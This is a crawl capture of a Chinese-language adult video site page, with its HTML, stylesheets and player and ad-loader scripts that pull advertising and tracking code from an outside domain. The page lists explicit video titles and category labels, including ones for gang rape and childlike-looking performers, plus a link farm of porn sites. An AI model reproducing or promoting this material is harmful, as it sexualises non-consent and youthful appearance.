

--- FILE ---
content_type: text/html
request_url: https://www.xmm91.com/v/12119-Nonstop-Irritable-Fuck---Minami-Aizawa-video.html
body_size: 2352
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>噴精大亂交多棒顏射20連發 相澤南影片-亞洲A片, 口愛A片, 大量顔射A片, 輪姦A片, 日本A片, 舔舐A片, 人妻亂倫A片 | 日本AV影片網</title>
<meta name="description" content="觀看噴精大亂交多棒顏射20連發 相澤南. 為您提供最新最好的 亞洲A片, 口愛A片, 大量顔射A片, 輪姦A片, 日本A片, 舔舐A片, 人妻亂倫A片 影片, 觀看 280805 次, 每天保持片源更新,為廣大AV愛好者服務！- av，視頻，短片，影片，阿片，a片，h片，j片，黃片" />
<meta name="keywords" content="噴精大亂交多棒顏射20連發 相澤南，亞洲A片, 口愛A片, 大量顔射A片, 輪姦A片, 日本A片, 舔舐A片, 人妻亂倫A片，av，視頻，短片，影片，阿片，a片，h片，j片，黃片" />
<link rel="search" type="application/opensearchdescription+xml" title="xmm91.com" href="/rss.xml">
<link rel="canonical" href="https://www.xmm91.com/v/12119-Nonstop-Irritable-Fuck---Minami-Aizawa-video.html" />
<link rel="stylesheet" type="text/css" href="/css/main.css"/>
<link rel="stylesheet" type="text/css" href="/css/main-mobile.css" media="screen and (max-device-width: 1080px)"/>
</head>
</head>
<body>
<div class="h50"></div>
<div class="logo"><a href="/" title="日本AV影片網"><img src="/css/xmm91-logo.png" alt="日本AV影片網" border="0" /></a></div><ul class="nav">
<li><a href="http://zh.lx.301.2av.club:83/xxmm91/" target="_blank">更多精品視頻</a></li>
<li><a href="/n/">最新添加影片</a></li>
<li><a href="/r/">推薦最佳A片</a></li>
<li><a href="/t/">詳細視頻分類</a></li>
</ul>
<div class="h50"></div>
<div class="zd">
<script src="/js/zd-1.js" rel="nofollow"></script>
</div>
<div class="h50"></div><div class="video">
<div class="video-text">噴精大亂交多棒顏射20連發 相澤南</div>
<div class="video-info">
<li>時長: 28:09 </li>
<li>觀看: 280805 次</li></div>
<div align="center">
<script src="/vjs/12119.js"></script>
</div>
<div class="h50"></div>
<div class="video-pagination">
<ul><li><a href="/t/Asian-Videos/" target="_blank">亞洲</a></li> <li><a href="/t/Blowjobs-Videos/" target="_blank">口愛</a></li> <li><a href="/t/Facials-Videos/" target="_blank">大量顔射</a></li> <li><a href="/t/Group-Sex-Videos/" target="_blank">輪姦</a></li> <li><a href="/t/Japanese-Videos/" target="_blank">日本</a></li> <li><a href="/t/Licking-Videos/" target="_blank">舔舐</a></li> <li><a href="/t/Swingers-Videos/" target="_blank">人妻亂倫</a></li>
</ul></div>
<div class="h50"></div><a href="http://u-zh.9av.club/zh/v/12119/">注：如果無法觀看影片請點擊連結,切換頁面試試</a><div class="h50"></div></div>
<div class="h50"></div>
<div class="zd">
<script src="/js/zd-2.js" rel="nofollow"></script>
</div>
<div class="h50"></div>

<div class="h50"></div>
<ul class="category">
<li><a href="/t/Asian-Videos/">亞洲AV</a></li>
<li><a href="/t/European-Videos/">歐美AV</a></li>
<li><a href="/t/Japanese-Videos/">日本AV短片</a></li>
<li><a href="/t/Korean-Videos/">韓國AV短片</a></li>
<li><a href="/t/Alone-Videos/">單人作品</a></li>
<li><a href="/t/Lesbians-Videos/">女同拉拉</a></li>
<li><a href="/t/Boops-Videos/">美胸美乳</a></li>
<li><a href="/t/Massage-Videos/">推油按摩</a></li>
<li><a href="/t/Lovely-Videos/">清純幼顏</a></li>
<li><a href="/t/Perfect-Videos/">秀麗完美</a></li>
<li><a href="/t/Uniform-Videos/">OL誘惑短片</a></li>
<li><a href="/t/Kissing-Videos/">接吻舌吻</a></li>
<li><a href="/t/Swimwear-Videos/">性感比基尼</a></li>
<li><a href="/t/Model-Videos/">模特嫩模</a></li>
<li><a href="/t/Service-Videos/">貼心服務</a></li>
<li><a href="/t/Nylon-Videos/">絲襪黑絲</a></li>
<li><a href="/t/Uncensored-Videos/">日本無碼</a></li>
<li><a href="/t/Hentai-Videos/">成人H漫</a></li>

</ul>
<div class="h30"></div>
<div class="h50"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">線上a片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产av</a> | 
<a href="http://www.py189.com" target="_blank">線上AV影片</a> | 
<a href="http://www.zxxx91.com" target="_blank">J片看到飽</a> | 
<a href="http://www.jpav52.com" target="_blank">黃色片之夜</a> | 
<a href="http://www.xxmm15.com" target="_blank">豐滿動画</a> | 
<a href="http://www.jpav91.com" target="_blank">無碼視頻</a>
</p>
<p>
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.xxmm69.com" target="_blank">免費av網</a> | 
<a href="http://www.69mav.com" target="_blank">三級經典</a> | 
<a href="http://www.66papapa.com" target="_blank">床戲影片</a> | 
<a href="http://www.91mav.com" target="_blank">影片免費</a> | 
<a href="http://www.55papapa.com" target="_blank">頂級豔情</a> | 
<a href="http://www.13papa.com" target="_blank">av短片</a> | 
<a href="http://www.173mav.com" target="_blank">歐美一區</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.vj93.com" target="_blank">高清H日本</a> | 
<a href="http://www.69xxmm.com" target="_blank">倫理電影</a> | 
<a href="http://www.9jaav.com" target="_blank">手機自拍</a> | 
<a href="http://www.02xn.com" target="_blank">嬌妻激烈</a> | 
<a href="http://www.xxmm35.com" target="_blank">av大片</a> | 
<a href="http://www.18xxmm.com" target="_blank">韓國18禁</a>
</p>
<p>
<a href="http://www.xxmm2.com" target="_blank">午夜亞洲</a> | 
<a href="http://www.99xxmm.com" target="_blank">激情電影</a> | 
<a href="http://www.2jpav.com" target="_blank">私密視頻</a> | 
<a href="http://www.133py.com" target="_blank">人體藝術</a> | 
<a href="http://www.cg173.com" target="_blank">吃瓜網</a> | 
<a href="http://www.17jpav.com" target="_blank">看黃電影</a> | 
<a href="http://www.1733av.com" target="_blank">無碼電影</a>
</p>
<p>
<a href="http://www.51mav.com" target="_blank">線上x制服</a> | 
<a href="http://www.py273.com" target="_blank">日本短片</a> | 
<a href="http://www.173ag.com" target="_blank">免費影片</a> | 
<a href="http://www.papa25.com" target="_blank">最新h片</a> | 
<a href="http://www.xxmm91.com" target="_blank">高清電影</a> | 
<a href="http://www.93jpav.com" target="_blank">中文床戲</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a>
</p>
</div>
<div class="h30"></div>
<div class="h50"></div>
<div class="footer">
 © 2026 <a href="/">九一日本h片網</a> | 線上看免費AV視頻
<br>
 <a href="/info/url-xmm91.htm" rel="nofollow" target="_blank">最新網址</a>
 - <a href="/info/Delete.htm" rel="nofollow" target="_blank">內容刪除</a>
 - <a href="/info/Contact.htm" rel="nofollow" target="_blank">廣告刊登</a>
<div class="h50"></div>警告：本網站是h片網站，含有av資訊的網站，您必須年滿18歲或達到當地法律許可之法定年齡才可以瀏覽本站內容，如果您尚未成年，請立即離開！
</div>
<div class="h30"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.xmm91.com/css/main-mobile.css
body_size: 1424
content:
body,td,th {font-family: sans-serif; color: #8E0225;}

body {background: #141414 url(/css/bg2.jpg) 50% 0; margin: 0px;}

a {color: #8E0225;text-decoration: none;}
a:link {color: #8E0225;}
a:visited {color: #EB698A;}
a:hover {color: #EB698A;}
a:Active {color: #8E0225;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{margin:50px 50px 50px 100px;font-size: 38px;color: #E22A58;text-shadow: #FAD8E0 3px 3px;}
H1{margin:50px 50px 50px 100px;font-size: 36px;color: #E22A58;text-shadow: #FAD8E0 3px 3px;}


.main {text-align: center;background: #F5F5F5; margin: auto; width:650px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px;}
.main-text {font-size: 35px;font-weight: bold;color: #0000FF;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}


.info {font-size: 14px; text-align:left;color: #0000FF;margin-left: 30px;}
.info a {color: #0000FF;}

.logo { font:lighter 15px Impact; text-transform:uppercase; font-size: 88px;text-align: center;text-shadow: #565656 5px 5px;}
.logo a {color: #FEDAE3;}
.logo a:hover{color:#E22A58;}
.logo img{width:500px; height:105px;}
.top {font-weight: bold; font-size: 58px;height: 100px;}




ul.nav {margin:28px;overflow:hidden;text-align: center;font-size:38px;font-weight: bold;}
ul.nav li{background:#FAD8E0; padding:3px; display:inline-block;margin:20px 0px 0px 20px;border-radius: 8px;}
ul.nav li a{width:380px;height:58px; line-height: 58px;text-align: center; background:#E22A58;color:#FEDAE3;border:4px solid #FD83A2;display:inline-block;*display:inline;zoom:1;border-radius: 8px;}
ul.nav li a:hover{background:#81C084;color:#E22A58;}


ul.category {margin:50px;overflow:hidden;text-align: center;font-size:38px;font-weight: bold;}
ul.category li{background:#FEDAE3; padding:10px; display:inline-block;margin:20px 0px 0px 20px;border-radius: 8px;}
ul.category li a{width:300px;height:58px; line-height: 58px;text-align: center; background:#FB5982;color:#FEDAE3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 10px;}
ul.category li a:hover{background:#81C084;color:#FEDAE3;}



.h30 {clear: both; height: 60px;}
.h50 {clear: both; height: 100px;}

.height30 {clear: both; height: 60px;}
.height50 {clear: both; height: 100px;}


.content { margin: auto; width: 90%;}

.pic {float: left; margin: 0px 15px 10px; width: 410px; height:430px; text-align: center; overflow:hidden; }

.pic na {text-align: left;font-size: 32px;line-height: 40px; max-height: 80px; display: block;text-decoration: none;overflow: hidden;margin-top: 10px;padding: 0 4px;text-shadow: #FAD8E0 3px 3px;}

.p {position:relative;width:400px;height:320px; }

.p img {border: #CCCCCC 5px solid; width:380px;height:290px; padding: 10px; border-radius: 20px; background:#F5F5F5;}
.p a:hover img{border: #CCCCCC 8px solid; FILTER: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80;}
.p ti{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;top: 262px;color: #000000;border-radius: 10px;text-align: center;font-weight: bold;padding: 3px 4px;background: #FFFFFF;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 20px;}




.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #FF9900;border-color: #FAD8E0;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}




ul.navigator {text-align: center;overflow: hidden; font-size: 30px;}
ul.navigator span {padding: 10px; font-weight: bold;margin-right: 2px; margin-left: 2px; border: 1px solid #ccc; background: #333333; color: #FEDAE3; display: inline-block;border-radius: 8px;}
ul.navigator li {margin-left: 2px; background:#E22A58; border: 1px solid #ccc; display: inline-block;border-radius: 8px;}
ul.navigator li a {padding: 10px; display: inline-block;
	*display: inline;
	zoom: 1;color: #FAD8E0;}
ul.navigator li a:hover {background: #FD83A2;color: #FAD8E0;}




ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:10px;font-size:30px;display:inline-block;}
ul.alltagsblock li A{text-decoration:none;padding:10px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#FF9900;border-color:#888;}



.xtags {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 30px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 10px 38px;width:380px;height: 520px;}
.xtags ul li a {text-decoration: none;padding: 5px 10px; background: #FB5982; border: 2px solid #FFFFFF;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {border: 2px solid #2C2842; background: #81C084;}
.xtags ul li a:visited {border: 2px solid #81C084; background: #81C084;}
.xtags ul li img {width:370px; height: 455px;border-radius: 15px;}



.t {text-align: left;overflow: hidden;font-size: 25px;}
.t ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.t ul li {float: left;padding: 10px;}
.t ul img {height:20px;}
.t ul li a {text-decoration: none;padding: 10px;border: 3px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.t ul li a:hover {background:  #FF9900;border-color: #888;}


.t h4 {font-size: 30px;font-weight: bold; text-align: left; margin-left: 60px;}



.video-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 6px 16px; background: #E22A58; border: 5px solid #FAD8E0;display: inline-block;border-radius: 10px;color: #FFF;}
.video-pagination ul li a:hover {background: #E95C80;}



.video {text-align: center; background: #81C084 url(/css/play-bg.png) no-repeat; margin: auto; width:800px; border: solid #057300 20px; overflow: hidden; border-radius: 50px;}

.video-text {width:780px;font-size: 30px; max-height: 35px; font-weight: bold; color: #E22A58; padding: 30px 10px;}

.video-info {font-size: 20px; text-decoration: none;padding: 3px 20px; background: #E22A58; display: inline-block;border-radius: 10px;color: #FFF;margin: 20px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}



.v-pagination {text-align: center;overflow: hidden;font-size: 30px;}
.v-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.v-pagination ul li {float: left;padding: 2px; }
.v-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 3px solid #FAD8E0;display: inline-block;
	*display: inline;
	zoom: 1;}
.v-pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.v-text {font-size: 35px;font-weight: bold;color: #CCCCCC; height: 30px;}
.v {text-align: center; font-size: 20px;}


.links {display:none;}
.links h3 {display:none;}

.footer {text-align: center; font-size: 14px;color: #8E0225;}

.ad {width: 100%;text-align: center;padding: 0 0 10px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 10px 0;overflow: hidden;}


--- FILE ---
content_type: text/css
request_url: https://www.xmm91.com/css/responsivepx.css
body_size: 35
content:
@media (max-width: 1600px) {

.content { width: 95%;}

.pic {width: 235px; height:235px;margin: 0px 0.5%; }
.pic na {text-align: left; display: block; font-size: 14px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:210px;height:150px; }
.p img {width:210px;height:150px;}
.p ti{top: 132px;padding: 3px 4px;}

}



@media (max-width: 1440px) {

.content { width: 98%;}

.pic {width: 225px; height:235px;margin: 0px 0.5%; }
.pic na {text-align: left; display: block; font-size: 14px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:200px;height:150px; }
.p img {width:200px;height:150px;}
.p ti{top: 132px;padding: 3px 4px;}

}


@media (max-width: 1366px) {

.content { width: 98%;}

.pic {width: 205px; height:220px;margin: 0px 0.5%; }
.pic na {text-align: left; display: block; font-size: 14px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:180px;height:135px; }
.p img {width:180px;height:135px;}
.p ti{top: 118px;padding: 3px 4px;}

}


@media (max-width: 1280px) {

.content { width: 98%;}

.pic {width: 190px; height:210px; margin: 0px 0.5%; }
.pic na {text-align: left; display: block; font-size: 13px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:170px;height:128px; }
.p img {width:170px;height:128px;}
.p ti{top: 108px;padding: 3px 4px;}

}


@media (max-width: 1152px) {

.content { width: 98%;}

.pic {width: 170px; height:210px; margin: 0px 0.5%; }
.pic na {text-align: left; display: block; font-size: 13px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:155px;height:116px; }
.p img {width:155px;height:116px;}
.p ti{top: 98px;padding: 3px 4px;}

}


@media (max-width: 1024px) {

.content { width: 90%;}


}


@media (max-width: 800px) {

.content { width: 98%;}

.links {display:none;}
.links h3 {display:none;}

}


--- FILE ---
content_type: application/javascript
request_url: https://www.xmm91.com/js/zd-2.js
body_size: -336
content:
document.write('<script src="//zd-cn.gotojs.xyz/b.py/123-zd-center.js" rel="nofollow"></script>');



--- FILE ---
content_type: application/javascript
request_url: https://m4-player-e-xm-cn.gotojs.xyz/10_iMVyL/vjs/12119.js
body_size: 1001
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold;background: #400080; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");

document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/122/2023122007184829704.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202312/12119_uQKNN.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=12119\'></script>");


document.writeln("</body>");
document.writeln("</html>");